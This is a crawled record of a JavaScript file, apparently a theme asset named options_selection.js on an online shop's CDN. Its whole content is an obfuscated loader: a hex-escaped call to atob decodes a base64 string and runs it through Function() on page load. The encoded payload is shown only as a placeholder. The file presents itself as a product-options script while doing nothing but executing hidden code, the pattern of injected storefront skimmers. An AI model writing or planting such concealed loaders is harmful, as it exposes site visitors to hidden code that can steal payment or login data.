

--- FILE ---
content_type: text/javascript
request_url: https://www.lolitainside.com/cdn/shop/t/59/assets/options_selection.js?v=115141228375039694711730163900
body_size: -67
content:
let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();


